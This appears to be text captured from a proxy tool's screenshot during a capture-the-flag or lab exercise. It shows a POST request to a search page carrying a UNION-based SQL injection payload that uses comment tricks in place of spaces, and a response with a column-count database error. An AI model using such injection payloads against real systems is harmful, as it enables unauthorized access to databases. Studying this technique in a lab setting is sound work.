 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 172.16.5.172:32791
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.5.172:32791
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.5.172:32791/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 name=admin'/**/union/**/select/**/1,2/**/#&pw=1232131
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Apr 2024 09:11:20 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 180
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
10 <title>
Do you know who am I?
</title>
11
12
13
14 Error: The used SELECT statements have a different number of columns
15